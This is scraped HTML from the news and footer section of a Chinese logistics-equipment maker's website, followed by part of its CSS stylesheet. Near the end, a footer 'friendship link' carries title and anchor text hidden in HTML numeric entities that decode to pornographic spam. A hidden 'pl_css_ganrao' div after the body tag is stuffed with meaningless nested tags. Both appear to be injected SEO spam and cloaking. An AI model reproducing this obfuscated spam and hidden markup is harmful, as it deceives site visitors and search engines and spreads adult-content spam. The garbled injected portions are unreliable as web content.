						<p class="cn">行業(yè)新聞</p>
						<p class="en">INDUSTRY NEWS</p>
						<div   id="qokagtl"   class="news-btit-more"><a href="/xingyexinwen/">N E W S - A L L</a></div>
					</div>
				</div>
				<div   id="qokagtl"   class="hynews-list">
					<ul>
					
					<li>
							<div   id="qokagtl"   class="time">
								<p class="dd">25</p>
								<p class="mm">04月</p>
							</div>
							<p class="tit"><a href="/xingyexinwen/342.html">折疊金屬箱為什么受到如</a></p>
							<p class="brief">隨著社會的不斷發(fā)展，現(xiàn)在有越來越多的企業(yè)重視倉儲管理，而折疊金屬箱作為一種新型的周轉箱，受到各行各業(yè)的廣泛應用，它為什么可以受到如此歡迎... </p>
						</li>
<li>
							<div   id="qokagtl"   class="time">
								<p class="dd">23</p>
								<p class="mm">04月</p>
							</div>
							<p class="tit"><a href="/xingyexinwen/341.html">折疊金屬箱設計要遵循哪</a></p>
							<p class="brief">折疊金屬箱是近些年來受到大家追捧的物流周轉箱，設計師在設計金屬箱時，都會遵循一些特點進行設計，使它更具優(yōu)勢。... </p>
						</li>
<li>
							<div   id="qokagtl"   class="time">
								<p class="dd">22</p>
								<p class="mm">04月</p>
							</div>
							<p class="tit"><a href="/xingyexinwen/340.html">合理的應用折疊金屬箱，</a></p>
							<p class="brief">現(xiàn)在有很多的企業(yè)購買 折疊金屬箱 后，過個幾年就出現(xiàn)了生銹、損壞等情況，遇到這種情況會大大減少折疊金屬箱使用壽命，甚至需要丟棄重新購買，增... </p>
						</li>

					
					</ul>
				</div>
			</div>
		</div>
	</div>

	

	

	  <div   id="qokagtl"   class="links clear">
    <div   id="qokagtl"   class="w clear"><em>友情鏈接：</em><a  target='_blank'>鑫輝倉庫貨架</a> </div>
  </div>
  <div   id="qokagtl"   class="footer clear">
    <div   id="qokagtl"   class="w clear">
      <div   id="qokagtl"   class="f-logo left">
        <a href="#"><img src="/static/images/flogo.png" /></a>
		<!--
        <ul>
          <li><a href="/">鑫輝首頁</a></li>
      	
      	<li><a href='/jiejuefangan/'>解決方案</a></li>
      	
      	<li><a href='/chanpinzhongxin/'>產(chǎn)品中心</a></li>
      	
      	<li><a href='/shipinyancha/'>視頻驗廠</a></li>
      	
      	<li><a href='/kehuanli/'>客戶案例</a></li>
      	
      	<li><a href='/xinwenzhongxin/'>企業(yè)日記</a></li>
      	
      	<li><a href='/chuangshirenshuo/'>公司簡介</a></li>
      	
      	<li><a href='/lianxiwomen/'>聯(lián)系鑫輝</a></li>
      	
        </ul>-->
      </div>
	  
	  <style>
	  .f_dh {overflow:hidden;float:left;padding-bottom:75px;}
	  .f_dh dl{float:left;margin-left:65px;}
	  .f_dh dt{font-size:16px;padding:20px 0;}
	  .f_dh dd{font-size:14px;line-height:26px;}
	  .f-lx li:nth-child(1){background:url(/static/images/dh.jpg) no-repeat 3px 0px;padding-left:42px;margin-top: 10px;}
	   .f-lx li:nth-child(2){background:url(/static/images/dh.jpg) no-repeat 4px -49px;padding-left:42px;height:20px;line-height:20px;margin-top: 10px;}
	 .f-lx li:nth-child(3){background:url(/static/images/dh.jpg) no-repeat 4px -87px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
	 .f-lx li:nth-child(4){background:url(/static/images/dh.jpg) no-repeat 4px -123px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
	 .f-lx li:nth-child(5){background:url(/static/images/dh.jpg) no-repeat 4px -155px;padding-left:42px;height:25px;line-height:20px;margin-top: 10px;}
	

	 </style>
	  
	  
	  <div   id="qokagtl"   class="f_dh">
	 
	  	<dl>
        <dt><a href="/jiejuefangan/">解決方案</dt></p>
       
		
          <dd><a href="/jiejuefangan/2.html">電池包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/3.html">輪胎架包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/4.html">玻璃架包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/5.html">變速箱架包裝解決方案</a></dd>
		
          <dd><a href="/jiejuefangan/6.html">發(fā)動機料架包裝解決方案</a></dd>
		
      
      </dl><dl>
        <dt><a href="/chanpinzhongxin/">產(chǎn)品中心</dt></p>
       
		
          <dd><a href="/qclj/">汽車料架</a></dd>
		
          <dd><a href="/ceshier/">通用物流器具</a></dd>
		
          <dd><a href="/xianbianjia/">線邊架</a></dd>
		
          <dd><a href="/qicheshengchanpeitao/">汽車生產(chǎn)配套</a></dd>
		
          <dd><a href="/chanpinzulin/">產(chǎn)品租賃</a></dd>
		
      
      </dl><dl>
        <dt><a href="/shipinyancha/">視頻驗廠</dt></p>
       
		
          <dd><a href="/shengchangongchang/">生產(chǎn)工廠</a></dd>
		
          <dd><a href="/shengchanguocheng/">生產(chǎn)過程</a></dd>
		
          <dd><a href="/shejituandui/">設計團隊</a></dd>
		
          <dd><a href="/shengchanshebei/">生產(chǎn)設備</a></dd>
		
          <dd><a href="/shipinyancha/dianxintuopan/">電芯托盤</a></dd>
		
      
      </dl><dl>
        <dt><a href="/xinwenzhongxin/">企業(yè)日記</dt></p>
       
		
          <dd><a href="/qiyeriji/">企業(yè)日記</a></dd>
		
          <dd><a href="/xingyexinwen/">行業(yè)新聞</a></dd>
		
          <dd><a href="/changjianwenti/">常見問題</a></dd>
		
          <dd><a href="/dianziyangben/">電子樣本</a></dd>
		
      
      </dl>
	  
	  
	  
	  
	  
	  
	  </div>
	  
	  
      <div   id="qokagtl"   class="f-lx left">
      <ul>
	  <li>+86-0512-69228988<br>
	  +86-0512-69228978
	  </li>
	  <li>+86- 0512-65867218</li>
	  <li>133-7215-5559</li>
	  <li>848899864</li>
	  <li>wxt@szxhui.com</li>
	  </ul>
	  
	  
	  
      </div>
      <div   id="qokagtl"   class="ewm right">
        <img src="/static/images/ewm.png" />
        <p>關注客服微信<br>
了解更多信息</p>
      </div>
      <div   id="qokagtl"   class="clear0"></div>
    </div>
    <div   id="qokagtl"   class="foot clear"><p><em class="fmrt">版權所有：鑫輝智能制造（蘇州）有限公司</em><a ><em>
    	備案號：蘇ICP備19052531號-1
    	
    	
    	</em></a><em class="right">技術支持：蘇州3721網(wǎng)絡科技</em></p></div>
  </div>
  <style>
  



        .client-2 {
            position: fixed;
            right: -170px;
            top: 50%;
            z-index: 900;
        }
        
        .client-2 li a {
            text-decoration: none;
        }
        .client-2 li {
            margin-top: 1px;
            clear: both;
            height: 71px;
            position: relative;
        }
        
        .client-2 li i {
            background: url(/images/fx.png) no-repeat;
            display: block;
            width: 30px;
            height: 27px;
            margin: 0px auto;
            text-align: center;
        }
        
        .client-2 li p {
            height: 20px;
            font-size: 14px;
            line-height: 20px;
            overflow: hidden;
            text-align: center;
            color: #fff;
        }
        
        .client-2 .my-kefu-qq i {
            background-position: 4px 5px;
        }
        
        .client-2 .my-kefu-tel i {
            background-position: 0 -21px;
        }
        
        .client-2 .my-kefu-liuyan i {
            background-position: 4px -53px;
        }
        
        .client-2 .my-kefu-weixin i {
            background-position: -34px 4px;
        }
        
        .client-2 .my-kefu-weibo i {
            background-position: -30px -22px;
        }
        
        .client-2 .my-kefu-ftop {
            display: none;
        }
        
        .client-2 .my-kefu-ftop i {
            width: 33px;
            height: 35px;
            background-position: -27px -51px;
        }
        
        .client-2 .my-kefu-left {
            float: left;
            width: 77px;
            height: 47px;
            position: relative;
        }
        
        .client-2 .my-kefu-tel-right {
            font-size: 16px;
            color: #fff;
            float: left;
            height: 24px;
            line-height: 22px;
            padding: 0 15px;
            border-left: 1px solid #fff;
            margin-top: 14px;
        }
        
        .client-2 .my-kefu-right {
            width: 20px;
        }
        
        .client-2 .my-kefu-tel-main {
            background: #165fac;
            color: #fff;
            height: 56px;
            width: 247px;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-main {
            background: #165fac;
            width: 97px;
            height: 56px;
            position: relative;
            padding:9px 0 6px;
            float: left;
        }
        
        .client-2 .my-kefu-weixin-pic {
            position: absolute;
            left: -130px;
            top: -24px;
            display: none;
            z-index: 333;
        }
        
        .my-kefu-weixin-pic img {
            width: 115px;
            height: 115px;
        }
    
  
  
  </style>
  
  
  <div   id="qokagtl"   class="client-2"> 
 <ul id="client-2"> 
  <li id="qokagtl"    class="my-kefu-qq"> 
   <div   id="qokagtl"   class="my-kefu-main"> 
    <div   id="qokagtl"   class="my-kefu-left"> 
     <a class="online-contact-btn"  qq="" target="_blank"> <i></i> <p> QQ咨詢 </p> </a> 
    </div> 
    <div   id="qokagtl"   class="my-kefu-right"></div> 
   </div> </li> 
  <li id="qokagtl"    class="my-kefu-tel"> 
   <div   id="qokagtl"   class="my-kefu-tel-main"> 
    <div   id="qokagtl"   class="my-kefu-left"> 
     <i></i> 
     <p> 服務熱線 </p> 
    </div> 
    <div   id="qokagtl"   class="my-kefu-tel-right" phone400="">133-7215-5559 </div> 
   </div> </li> 
  <li id="qokagtl"    class="my-kefu-liuyan"> 
   <div   id="qokagtl"   class="my-kefu-main"> 
    <div   id="qokagtl"   class="my-kefu-left"> 
     <a href="/lianxiwomen/" title="在線留言"> <i></i> <p> 在線留言 </p> </a> 
    </div> 
    <div   id="qokagtl"   class="my-kefu-right"></div> 
   </div> </li> 
  <li id="qokagtl"    class="my-kefu-weixin"> 
   <div   id="qokagtl"   class="my-kefu-main"> 
    <div   id="qokagtl"   class="my-kefu-left"> 
     <i></i> 
     <p> 加客服微信 </p> 
    </div> 
    <div   id="qokagtl"   class="my-kefu-right"> 
    </div> 
    <div   id="qokagtl"   class="my-kefu-weixin-pic"> 
     <img src="/static/images/ewm.png"> 
    </div> 
   </div> </li> 
   
  <li id="qokagtl"    class="my-kefu-ftop"> 
   <div   id="qokagtl"   class="my-kefu-main"> 
    <div   id="qokagtl"   class="my-kefu-left"> 
     <a href="javascript:;"> <i></i> <p> 返回頂部 </p> </a> 
    </div> 
    <div   id="qokagtl"   class="my-kefu-right"> 
    </div> 
   </div> </li> 
 </ul> 
  
  
</div> 

<script>		$('.top').addClass('on');		$('.d').css({'display':'block'});			$('.d').css({'display':'block'});</script>

	<script>

        $(function() {
            var time;
            //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
            $('.client-2').css({
                'marginTop': -($('.client-2').height() / 2)
            });
            $('#client-2 li').on({
                'mouseenter': function() {
                    var scope=this;
                    time = setTimeout(function() {
                        var divDom = $(scope).children('div');
                        var maxWidth = divDom.width();
                        $(scope).stop().animate({
                            left: 77-maxWidth
                        }, 'normal', function() {
                            var pic = $(scope).find('.my-kefu-weixin-pic');
                            if (pic.length > 0) {
                                pic.show();
                            }
                        });
                    }, 100)
                },
                'mouseleave': function() {
                    var pic = $(this).find('.my-kefu-weixin-pic');
                    var divDom = $(this).children('div');
                    var maxWidth = divDom.width();
                    if (pic.length > 0) {
                        pic.hide();
                    }
                    clearTimeout(time);
                    var divDom = $(this).children('div');
                    $(this).stop().animate({
                        left: 0
                    }, "normal", function() {});
                }
            });
            //返回頂部
            $(window).scroll(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                var eltop = $("#client-2").find(".my-kefu-ftop");
                if (scrollTop > 0) {
                    eltop.show();
                } else {
                    eltop.hide();
                }
            });
            $("#client-2").find(".my-kefu-ftop").click(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                if (scrollTop > 0) {
                    $("html,body").animate({
                        scrollTop: 0
                    }, "slow");
                }
            });
        });
    
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?60bf4d5484c22dcea9c27c2832e2746d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" src="/static/js/wow.min.js"></script>
 <script>
              new WOW().init();
              </script>
<script type="text/javascript">
window.onload=function(){
    var oDiv=document.getElementById("float");
    var H=0;
    var Y=oDiv;
    while(Y){H+=Y.offsetTop;Y=Y.offsetParent};
    window.onscroll=function()
    {
        var s=document.body.scrollTop||document.documentElement.scrollTop;
        if(s>H){oDiv.className="nav clear float";}
        else{oDiv.className="nav clear";}
    };
}
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://#/hm.js?60bf4d5484c22dcea9c27c2832e2746d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

	
	   <script>
        $(function() {
    
			jQuery('.case-pic li').hover(
				function() {
					jQuery(this).find(".mask").fadeIn("500");
					jQuery(".caseb").css('width','70px');
				},
				function() {
					jQuery(this).find(".mask").fadeOut("500");
					jQuery(".caseb").css('width','30px');
				}
			);
        });
    
	</script>
  
	<script type="text/javascript">
		jQuery(".nav").slide({type:"menu",titCell:".nLi",targetCell:".sub",effect:"slideDown",delayTime:300,triggerTime:0,returnDefault:true});
		jQuery(".qynews-slide").slide({mainCell:".bd ul",titCell:".hd ul",effect:"fold",autoPlay:true,autoPage:true,trigger:"click"});
		jQuery(".competeBox").slide({ titCell:".hd ul li", mainCell:".bd ul",autoPlay:false,effect:"left",delayTime:300 });
		jQuery(".case-pic").slide({mainCell:".bd ul",titCell:".hd ul",effect:"leftLoop",vis:3,scroll:1,pnLoop:true,prevCell:".prev",nextCell:".next"});
	</script>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.3acomputer.com/" title="&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#31119;&#21033;&#32593;&#95;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#95;&#19968;&#32423;&#26080;&#30721;&#27611;&#29255;&#27704;&#20037;&#20813;&#36153;&#26080;&#30721;&#95;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#21463;&#20037;&#20037;">&#20122;&#27954;&#22269;&#20135;&#97;&#118;&#31119;&#21033;&#32593;&#95;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#27704;&#20037;&#20813;&#36153;&#95;&#19968;&#32423;&#26080;&#30721;&#27611;&#29255;&#27704;&#20037;&#20813;&#36153;&#26080;&#30721;&#95;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#21463;&#20037;&#20037;</a>

<div class="friend-links">


</div>
</div>

</footer>


<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="dzj91" class="pl_css_ganrao" style="display: none;"><pre id="dzj91"></pre><video id="dzj91"><div id="dzj91"></div></video><style id="dzj91"><output id="dzj91"><strike id="dzj91"><pre id="dzj91"></pre></strike></output></style><optgroup id="dzj91"></optgroup><mark id="dzj91"><legend id="dzj91"></legend></mark><ruby id="dzj91"><thead id="dzj91"></thead></ruby><style id="dzj91"></style><dfn id="dzj91"></dfn><strong id="dzj91"><output id="dzj91"><sub id="dzj91"><strong id="dzj91"></strong></sub></output></strong><progress id="dzj91"><var id="dzj91"><listing id="dzj91"><em id="dzj91"></em></listing></var></progress><address id="dzj91"></address><form id="dzj91"><address id="dzj91"><strike id="dzj91"><form id="dzj91"></form></strike></address></form><form id="dzj91"><pre id="dzj91"></pre></form><div id="dzj91"></div><listing id="dzj91"></listing><big id="dzj91"><pre id="dzj91"><em id="dzj91"><mark id="dzj91"></mark></em></pre></big><strike id="dzj91"><strong id="dzj91"><rp id="dzj91"><legend id="dzj91"></legend></rp></strong></strike><form id="dzj91"></form><label id="dzj91"></label><th id="dzj91"></th><legend id="dzj91"><strong id="dzj91"><thead id="dzj91"><legend id="dzj91"></legend></thead></strong></legend><video id="dzj91"></video><progress id="dzj91"></progress><thead id="dzj91"><label id="dzj91"><th id="dzj91"><em id="dzj91"></em></th></label></thead><sub id="dzj91"><nobr id="dzj91"><output id="dzj91"><pre id="dzj91"></pre></output></nobr></sub><tt id="dzj91"><dl id="dzj91"></dl></tt><menuitem id="dzj91"><label id="dzj91"><th id="dzj91"><progress id="dzj91"></progress></th></label></menuitem><dl id="dzj91"><dfn id="dzj91"><mark id="dzj91"><sup id="dzj91"></sup></mark></dfn></dl><sub id="dzj91"><strong id="dzj91"></strong></sub><address id="dzj91"></address><nobr id="dzj91"><small id="dzj91"></small></nobr><i id="dzj91"><u id="dzj91"></u></i><form id="dzj91"><dfn id="dzj91"></dfn></form><ol id="dzj91"><dfn id="dzj91"></dfn></ol><label id="dzj91"></label><i id="dzj91"><th id="dzj91"></th></i><legend id="dzj91"><style id="dzj91"></style></legend><dfn id="dzj91"><font id="dzj91"><sup id="dzj91"><nobr id="dzj91"></nobr></sup></font></dfn><ruby id="dzj91"></ruby><div id="dzj91"><label id="dzj91"></label></div><label id="dzj91"></label><dl id="dzj91"><track id="dzj91"><form id="dzj91"><sup id="dzj91"></sup></form></track></dl><font id="dzj91"></font><div id="dzj91"><label id="dzj91"><video id="dzj91"><div id="dzj91"></div></video></label></div><th id="dzj91"><ins id="dzj91"></ins></th><var id="dzj91"><ins id="dzj91"></ins></var><menuitem id="dzj91"><i id="dzj91"><tt id="dzj91"><ins id="dzj91"></ins></tt></i></menuitem><span id="dzj91"></span><strike id="dzj91"><track id="dzj91"></track></strike><rp id="dzj91"></rp><i id="dzj91"><tt id="dzj91"><dl id="dzj91"><pre id="dzj91"></pre></dl></tt></i><strike id="dzj91"><dfn id="dzj91"><rp id="dzj91"><font id="dzj91"></font></rp></dfn></strike><video id="dzj91"></video><legend id="dzj91"></legend><strike id="dzj91"></strike><listing id="dzj91"><b id="dzj91"></b></listing><form id="dzj91"><address id="dzj91"><var id="dzj91"><pre id="dzj91"></pre></var></address></form><form id="dzj91"><address id="dzj91"></address></form><label id="dzj91"><th id="dzj91"></th></label><sub id="dzj91"><strong id="dzj91"><track id="dzj91"><tt id="dzj91"></tt></track></strong></sub><big id="dzj91"><sup id="dzj91"></sup></big><em id="dzj91"><strike id="dzj91"><form id="dzj91"><em id="dzj91"></em></form></strike></em><track id="dzj91"></track><var id="dzj91"><b id="dzj91"><acronym id="dzj91"><th id="dzj91"></th></acronym></b></var><address id="dzj91"><style id="dzj91"></style></address><menuitem id="dzj91"></menuitem><var id="dzj91"><em id="dzj91"><span id="dzj91"><listing id="dzj91"></listing></span></em></var><acronym id="dzj91"><th id="dzj91"><progress id="dzj91"><acronym id="dzj91"></acronym></progress></th></acronym><div id="dzj91"><label id="dzj91"></label></div><span id="dzj91"><pre id="dzj91"><em id="dzj91"><span id="dzj91"></span></em></pre></span><strike id="dzj91"></strike><em id="dzj91"><ol id="dzj91"></ol></em><optgroup id="dzj91"><sub id="dzj91"></sub></optgroup><strong id="dzj91"><small id="dzj91"></small></strong><div id="dzj91"><i id="dzj91"></i></div><span id="dzj91"></span><p id="dzj91"><th id="dzj91"><progress id="dzj91"><p id="dzj91"></p></progress></th></p><ruby id="dzj91"></ruby><legend id="dzj91"><style id="dzj91"><output id="dzj91"><big id="dzj91"></big></output></style></legend><nobr id="dzj91"></nobr><dfn id="dzj91"><span id="dzj91"></span></dfn><strong id="dzj91"><rp id="dzj91"><meter id="dzj91"><strong id="dzj91"></strong></meter></rp></strong><thead id="dzj91"><acronym id="dzj91"><style id="dzj91"><em id="dzj91"></em></style></acronym></thead><legend id="dzj91"></legend><u id="dzj91"></u><sup id="dzj91"></sup><mark id="dzj91"><legend id="dzj91"><dfn id="dzj91"><mark id="dzj91"></mark></dfn></legend></mark><dfn id="dzj91"><rp id="dzj91"></rp></dfn><progress id="dzj91"></progress><font id="dzj91"></font><var id="dzj91"></var><u id="dzj91"></u><form id="dzj91"><em id="dzj91"></em></form><sub id="dzj91"><strong id="dzj91"><output id="dzj91"><sub id="dzj91"></sub></output></strong></sub><sub id="dzj91"><dl id="dzj91"><label id="dzj91"><font id="dzj91"></font></label></dl></sub><span id="dzj91"></span><dfn id="dzj91"></dfn><dfn id="dzj91"><span id="dzj91"><label id="dzj91"><b id="dzj91"></b></label></span></dfn><strike id="dzj91"></strike><em id="dzj91"><span id="dzj91"></span></em><rp id="dzj91"></rp><address id="dzj91"></address><thead id="dzj91"></thead><ol id="dzj91"></ol><meter id="dzj91"></meter><output id="dzj91"><strike id="dzj91"></strike></output><address id="dzj91"><strike id="dzj91"></strike></address><var id="dzj91"><ins id="dzj91"><div id="dzj91"><listing id="dzj91"></listing></div></ins></var><sup id="dzj91"></sup><ins id="dzj91"><p id="dzj91"><u id="dzj91"><ins id="dzj91"></ins></u></p></ins><rp id="dzj91"></rp><mark id="dzj91"><legend id="dzj91"></legend></mark><rp id="dzj91"><legend id="dzj91"></legend></rp><video id="dzj91"><thead id="dzj91"></thead></video><menuitem id="dzj91"><i id="dzj91"><u id="dzj91"><progress id="dzj91"></progress></u></i></menuitem><ol id="dzj91"><form id="dzj91"></form></ol><tt id="dzj91"></tt><strike id="dzj91"></strike><ins id="dzj91"><address id="dzj91"></address></ins><font id="dzj91"></font><b id="dzj91"></b><menuitem id="dzj91"><i id="dzj91"></i></menuitem><menuitem id="dzj91"></menuitem><var id="dzj91"></var><sup id="dzj91"><u id="dzj91"><form id="dzj91"><dfn id="dzj91"></dfn></form></u></sup><pre id="dzj91"><address id="dzj91"><ol id="dzj91"><dfn id="dzj91"></dfn></ol></address></pre><dfn id="dzj91"></dfn><strong id="dzj91"><track id="dzj91"><sub id="dzj91"><strong id="dzj91"></strong></sub></track></strong><tt id="dzj91"><strong id="dzj91"><output id="dzj91"><strike id="dzj91"></strike></output></strong></tt><b id="dzj91"></b><b id="dzj91"><address id="dzj91"><strike id="dzj91"><form id="dzj91"></form></strike></address></b><video id="dzj91"><div id="dzj91"></div></video><meter id="dzj91"><strong id="dzj91"><rp id="dzj91"><legend id="dzj91"></legend></rp></strong></meter><th id="dzj91"><ins id="dzj91"></ins></th><b id="dzj91"><acronym id="dzj91"><style id="dzj91"><form id="dzj91"></form></style></acronym></b><dl id="dzj91"><track id="dzj91"></track></dl><form id="dzj91"><pre id="dzj91"></pre></form><div id="dzj91"><var id="dzj91"><ins id="dzj91"><div id="dzj91"></div></ins></var></div><font id="dzj91"><sup id="dzj91"></sup></font><small id="dzj91"><sub id="dzj91"></sub></small><acronym id="dzj91"><var id="dzj91"></var></acronym><pre id="dzj91"></pre><optgroup id="dzj91"><tt id="dzj91"><thead id="dzj91"><optgroup id="dzj91"></optgroup></thead></tt></optgroup><sub id="dzj91"><dl id="dzj91"><p id="dzj91"><font id="dzj91"></font></p></dl></sub><address id="dzj91"><var id="dzj91"><b id="dzj91"><acronym id="dzj91"></acronym></b></var></address><pre id="dzj91"><nobr id="dzj91"><meter id="dzj91"><strong id="dzj91"></strong></meter></nobr></pre><i id="dzj91"><optgroup id="dzj91"></optgroup></i><legend id="dzj91"></legend><style id="dzj91"></style><legend id="dzj91"><form id="dzj91"></form></legend></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.3acomputer.com/static/index/css/css.css
body_size: 6649
content:
@charset "utf-8";
/* CSS Document */

body{ font:12px/1.5 "Microsoft YaHei",arial,simsun,sans-serif; color:#2d2d2d; margin:0 auto; padding:0; background:#fff; min-width:1200px; overflow-x:hidden;}

/*链接整体设置*/
a{ text-decoration:none; color:#2d2d2d; transition:all linear .2s;}
a:hover{ color:#01479d;}
a:active{ color:#2d2d2d;}
a{ blr:expression(this.onFocus=this.close());}
a{ blr:expression(this.onFocus=this.blur());} 
a:focus,input:focus,button:focus,textarea:focus,select:focus{ -moz-outline-style:none; outline:none;}
input::-webkit-input-placeholder{ color:#555;}
input::-moz-placeholder{ color:#555;}
input:-moz-placeholder{ color:#555;}
input:-ms-input-placeholder{ color:#555;}

/*公用样式*/
div,table,tr,td,img,ul,li,ol,h1,h2,h3,h4,h5,h6,p,em,i,font,span,dl,dt,dd,form,textarea,input,select{ margin:0; padding:0; font-size:12px; font-style:normal; font-family:"Microsoft YaHei";}
ul,ol{ list-style-type:none;}
h1,h2,h3,h4{font-weight:500;}
img{ border:none; -ms-interpolation-mode:bicubic;}
.left{ float:left;}
.right{ float:right;}
.clear{ clear:both;}
.clear0{ clear:both; font-size:0px; height:0px; overflow:hidden;}
.hidden{display:none;}
.wrap{ width:100%;}
.w{ width:1200px; margin:0 auto;}
@font-face{ font-family:myFont; src:url('../images/BEBAS.ttf'); /* IE9+ */}

/*header*********************************************************************/
.header{ width:100%; height:110px; background:#fff;}
.h-top{ background:#e2e2e2; height:30px; line-height:30px;}
.h-top p{ width:1200px; margin:0 auto; color:#a1a1a1; overflow:hidden; font-size:13px;}
.h-top p em{ float:right;}
.h-top p a{ color:#a1a1a1; margin-left:15px; font-size:13px;}
.h-top p a:hover{ color:#01479d;}
.header .w{ position:relative;}
.logo{ width:172px; padding-top:30px; height:56px;}
.logo img{width:100%;}
.logo a{ display:inline-block;}
.h-txt{ width:600px; margin-top:25px;margin-left: 25px;}
.h-txt h2{ font-size:25px; font-weight:bold; line-height:37px; }
.h-txt p{ font-size:16px; line-height:34px;}
.tell{ background:url(../images/tell.png) left top no-repeat; position:absolute; right:0; top:20px;}
.tell p{ font-size:14px; color:#272727; padding-left:45px; text-align:center;}
.dh {position:absolute;right:0; top:60px;}
.dh li{float:left;    padding-left: 40px;padding-top:10px;color:#7f8c8d;}
.dh li a{color:#7f8c8d;}

.nav{ width:100%; height:43px; border-top:1px solid #cdcdcd; height:43px;   background: #d9d9d9;}
.nav ul{ width:1200px; margin:0 auto; position:relative; z-index:88;}
.nav ul .nLi{ float:left; display:inline;}
.nav ul .nLi p{  float:left;}
.nav ul .nLi p a{ display:inline-block;   font-size:16px;    width: 170px;
    height: 43px;
    line-height: 45px;
    text-align: center;
	background:url(../images/yuan.jpg) 128px center no-repeat; 
	}
	.nav ul .nLi.on a{background:url(../images/yuan1.jpg) 128px center no-repeat; }
	
.nav #kong p a{background-image:none;}
.nav #kong p a:hover{background-image:none;background-color: rgb(1, 71, 157);}
	.nav .on{background-color: rgb(1, 71, 157);color:#fff;}
.nav ul .nLi:first-child p{ background-image:none;}
.nav   .on a,.nav ul .nLi a:hover{ background-color: rgb(1, 71, 157); padding-bottom:0;color:#fff;}
.nav .sub{ display:none; width:1160px; left:0; top:44px; position:absolute; background:#fff; z-index:999; overflow:hidden; -moz-box-shadow:1px 1px 5px rgba(0,0,0,.5); -webkit-box-shadow:1px 1px 5px rgba(0,0,0,.5); box-shadow:1px 1px 5px rgba(0,0,0,.5); padding:20px 0 20px 40px;}
.nav ul .nLi .sub li{ width:192px; margin-right:40px; float:left;  white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.nav ul .nLi .sub li a{ line-height:50px; border:none; font-size:14px;background:none;display:block;    color: rgb(102, 102, 102);}
.nav ul .nLi .sub li a:hover{ border:none;font-weight:bold;color:rgb(1, 71, 157)}
.nav ul .nLi .sub li:nth-child(1),.nav ul .nLi .sub li:nth-child(2),.nav ul .nLi .sub li:nth-child(3),.nav ul .nLi .sub li:nth-child(4),.nav ul .nLi .sub li:nth-child(5){ border-top:none;}

.float {
    position: fixed;
    z-index: 100;
    top: 0px;
}


/* banner */
.banner{ min-width:1200px; position:relative; height:730px; overflow:hidden;}
.banner .bd{ position:relative; z-index:0;}
.banner .bd ul{ width:100% !important;}
.banner .bd li{ width:100% !important; height:730px;}
.banner .bd li .siteWidth{ width:1200px; position:relative; margin:0 auto; height:730px;}
.banner .bd li a{ height:730px; display:block;}
.banner .hd{ width:100%; position:absolute; z-index:1; bottom:0; left:0; height:50px; text-align:center;}
.banner .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:15px; height:15px; margin:0 8px; background:#d4d4d4; border-radius:15px; overflow:hidden; line-height:9999px; transition:all linear .2s;}
.banner .hd ul .on{ background:#fff; width:60px;}

.searchbg{ background:#fff;}
.searchbg.nysbg{ background:#f1f1f1;}
.searchbg .w{ padding:20px 0;}
.searchbg .txts{ width:890px; line-height:44px; overflow:hidden; height:44px; font-size:14px; color:#676767;}
.searchbg .txts em{ font-size:14px; font-weight:bold; float:left; display:inline-block;}
.searchbg .txts a{ font-size:14px; color:#676767;}
.searchbg .txts a:hover{ color:#01479d;}
.searchbg .search{ width:280px; border:1px solid #b2b2b2; border-radius:1000px; height:42px; background:#fdfdfd;}
.searchbg .search .s-intxt{ float:left; width:225px; padding-left:20px; background:none; height:42px; border:none; font-size:14px; line-height:42px; color:#333;}
.searchbg .search .s-inbut{ float:left; border:none; cursor:pointer; width:20px; height:20px; background:url(../images/search.png) left center no-repeat; margin-top:11px;}

.i-titc{ text-align:center; padding:20px 0; width:100%;}
.i-titc b{ display:inline-block; line-height:115px; font-size:35px; padding-left:165px; background:url(../images/t1.png) left center no-repeat;}
.com-bot{ text-align:center; width:100%; padding-bottom:40px;}
.com-bot a{ display:inline-block; border-radius:10px; line-height:48px; height:48px; padding:0 40px; font-size:18px; margin:0 25px; background:#d1d1d1;}
.com-bot a:hover,.com-bot a.on{ color:#fff; background:#01479d;}
font{font-size:20px;}
.con1{ background:#f3f3f3; padding:20px 0 10px 0;}
.con1-list{ overflow:hidden; width:1200px; padding:10px 0 0 0;}
.con1-list li{ width:383px; margin:0 16px 15px 0; float:left; position:relative; transition:all linear .2s;}
.con1-list li a{ display:block; border-bottom:1px solid #898989;}
.con1-list li a em{ display:block; width:383px; height:260px; overflow:hidden; border:1px solid #f8f8f8;}
.con1-list li a em img{ transition:all 0.6s; width:383px; height:260px;}
.con1-list li a p{ font-size:18px; font-weight:bold; color:#4a4a4a; line-height:45px; height:45px; background:url(../images/point6.png) 330px -45px no-repeat; padding-left:10px;}
.con1-list li a:hover{ border-bottom-color:#5d88be;}
